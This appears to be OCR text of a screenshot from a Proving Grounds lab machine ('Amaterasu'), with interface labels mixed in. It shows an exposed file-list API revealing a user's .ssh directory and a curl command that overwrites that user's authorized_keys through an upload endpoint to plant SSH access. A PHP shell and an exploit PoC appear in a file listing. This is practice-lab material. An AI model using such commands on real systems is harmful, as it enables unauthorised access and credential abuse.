 amaterasu.ofc:33414/file-list?dir=/home/alfredo/.ssh
Burr
Kali Linux Kali Tools Kali Docs Kali Forums
root@kali: /home/kali/Proving_Grounds
JSON Raw Data Headers
File Actions Edit View Help
Save Copy Collapse All Expand All Filter J
0: "id_rsa"
1: "id_rsa.pub"
2: "authorized_keys"
┌──(root㉿kali)-[/home/kali/Proving_Grounds/Amaterasu]
└─# ls
Amaterasu CVE-2023-35078-Exploit-POC directory.txt id_alfredo.pub simple-php-shell.php
apache-directory.txt directory-api.txt id_alfredo nmap werkzeug-directory.txt
┌──(root㉿kali)-[/home/kali/Proving_Grounds/Amaterasu]
└─# curl -F filename="/home/alfredo/.ssh/authorized_keys" -F file=@id_alfredo.txt http://amaterasu.ofc:33414/file-upload
{"message":"File successfully uploaded"}